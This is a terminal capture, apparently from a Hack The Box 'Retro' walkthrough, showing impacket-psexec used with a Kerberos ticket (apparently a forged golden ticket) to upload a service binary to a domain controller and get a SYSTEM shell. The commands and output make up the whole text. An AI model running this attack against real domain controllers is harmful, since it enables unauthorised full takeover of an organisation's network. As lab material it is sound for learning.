 ~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Retro/loot/ticket/golden
(12:13:39 on main ★)──> impacket-psexec -k -no-pass $machine.$domain
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on DC.retro.vl.....
[*] Found writable share ADMIN$
[*] Uploading file SewPOkvh.exe
[*] Opening SVCManager on DC.retro.vl.....
[*] Creating service uXwS on DC.retro.vl.....
[*] Starting service uXwS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.3453]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>